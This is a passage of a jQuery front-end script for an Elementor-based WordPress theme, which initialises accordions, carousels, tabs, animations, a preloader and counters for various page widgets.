                $('.accordion-content').not($(this).next()).slideUp('fast');
                // Removes Active Class From Other Titles
                $('.accordion-title').not($(this)).removeClass('active');		
            });
        });

         // Masonry
        jQuery('.grid').masonry({
            itemSelector: '.grid-item'
        });

        // Partner Slides
		var owl = $(".partner-slides");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: false,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items:2,
                },
                768:{
                    items:4,
                },
                1200:{
                    items:6,
				}
			}
		});

		/* Start Home Seven */

			// Tabs JS
			(function ($) {
				$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
				$('.tab ul.tabs li a').on('click', function (g) {
					var tab = $(this).closest('.tab'), 
					index = $(this).closest('li').index();
					tab.find('ul.tabs > li').removeClass('current');
					$(this).closest('li').addClass('current');
					tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
					tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();
					g.preventDefault();
				});
			})(jQuery);
			
			// ML Feedback Slides
			var owl = $(".ml-feedback-slides");
			owl.owlCarousel({
				loop: false,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
				animateOut: 'fadeOut',
			});

			// ML Projects Slides
			var owl = $(".ml-projects-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				margin: 30,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items: 1,
					},
					576:{
						items: 2,
					},
					768:{
						items: 2,
					},
					1024:{
						items: 3,
					},
					1200:{
						items: 4,
					}
				},
			});

		/* End Home Seven */

	});
	
	$(window).on ('load', function (){
        // WOW JS
        if ($(".wow").length) { 
            var wow = new WOW({
            boxClass:     'wow',      // startnext_animated element css class (default is wow)
            animateClass: 'startnext_animated', // animation css class (default is startnext_animated)
            offset:       20,          // distance to the element when triggering the animation (default is 0)
            mobile:       true,       // trigger animations on mobile devices (default is true)
            live:         true,       // act on asynchronously loaded content (default is true)
          });
          wow.init();
        }
	});
	
	// Preloader Area
	jQuery(window).on('load', function() {
		$('.preloader').fadeOut();
    });
    
    //Counter
    jQuery(document).on('ready', function() {
        $('.odometer').appear(function(e) {
            var odo = $(".odometer");
            odo.each(function() {
                var countNumber = $(this).attr("data-count");
                $(this).html(countNumber);
            });
        });
	});
	
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Team.default', function($scope, $){
			// Team Slides
			var owl = $(".team-slider");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: false,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items:1,
					},
					768:{
						items:2,
					},
					1200:{
						items:4,
					},
					1500:{
						items:5,
					}
				}
			});
		});
	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Banner_One.default', function($scope, $){
			$(window).on ('load', function (){
				// WOW JS
				if ($(".wow").length) { 
					var wow = new WOW({
					boxClass:     'wow',      // startnext_animated element css class (default is wow)
					animateClass: 'startnext_animated', // animation css class (default is startnext_animated)
					offset:       20,          // distance to the element when triggering the animation (default is 0)
					mobile:       true,       // trigger animations on mobile devices (default is true)
					live:         true,       // act on asynchronously loaded content (default is true)
				});
				wow.init();
				}
			});
		});
	});

	// Boxes Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Features_Box.default', function($scope, $){
			var owl = $('.boxes-slides');
			owl.owlCarousel({
				loop:true,
				nav:false,
				autoplay: true,
				dots:false,
				responsive:{
					0:{
						items:1,
					},
					768:{
						items:2,
					},
					1200:{
						items:4,
					}
				}
			});
	
		});
	});

	// Partner Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Partner_Logo.default', function($scope, $){
			var owl = $(".partner-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: false,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items:2,
					},
					768:{
						items:4,
					},
					1200:{
						items:6,
					}
				}
			});
	
		});
	});

	// ML Projects Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/Recent_Work.default', function($scope, $){
			var owl = $(".ml-projects-slides");
			owl.owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				margin: 30,
				autoplayTimeout: 5000,
				responsive: {
					0:{
						items: 1,
					},
					576:{
						items: 2,
					},
					768:{
						items: 2,
					},
					1024:{
						items: 3,
					},
					1200:{
						items: 4,
					}
				},
			});
		});
	});

	// Tabs JS
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Pricing_Table.default', function($scope, $){
			(function ($) {
				$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
				$('.tab ul.tabs li a').on('click', function (g) {
					var tab = $(this).closest('.tab'), 
					index = $(this).closest('li').index();
					tab.find('ul.tabs > li').removeClass('current');
					$(this).closest('li').addClass('current');
					tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
					tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();
					g.preventDefault();
				});
			})(jQuery);
		});
	});

	// ML Feedback Slides
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/StartNext_Testimonial.default', function($scope, $){

			var owl = $(".ml-feedback-slides");
			owl.owlCarousel({
				loop: false,
				nav: false,
				dots: true,
				autoplay: true,
				smartSpeed: 1000,
				autoplayTimeout: 5000,
				items: 1,
				animateOut: 'fadeOut',
			});
		});
	});
	
}(jQuery));